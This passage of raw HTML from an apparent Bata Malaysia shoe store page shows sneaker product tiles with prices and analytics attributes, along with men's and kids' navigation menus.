        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8801062">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8801062"
        data-analytics-product-id="521D_2023_8801062"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html"
        aria-labelledby="brand-521D_2023_8801062 product-521D_2023_8801062-name product-521D_2023_8801062-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8801062-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8801062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8801062"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2023_8801062"
    data-dimension1="521D_058800624487M"
    data-dimension2="8801062"
    data-dimension3="521D_2023_8801062"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your footwear game with the NORTH STAR MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a durable PU synthetic upper and a breathable textile lining, these sneakers ensure a snug fit that keeps you comfortable all day long. The lightweight PVC outsole provides excellent traction, making them perfect for any occasion. Whether you're out for a casual stroll or running errands, these sneakers offer the perfect blend of functionality and contemporary design. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058800624487M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/comfit/" aria-label="Comfit">
                <span class="cc-menu__thirdLevel__title">Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New Arrivals</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_4216100">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_4216100">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_4216100"
        data-analytics-product-id="521D_2025_4216100"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html"
        aria-labelledby="brand-521D_2025_4216100 product-521D_2025_4216100-name product-521D_2025_4216100-price">
        <div class="cc-tile-product-name" id="product-521D_2025_4216100-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_4216100-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_4216100"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2025_4216100"
    data-dimension1="521D_064211003705K"
    data-dimension2="4216100"
    data-dimension3="521D_2025_4216100"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
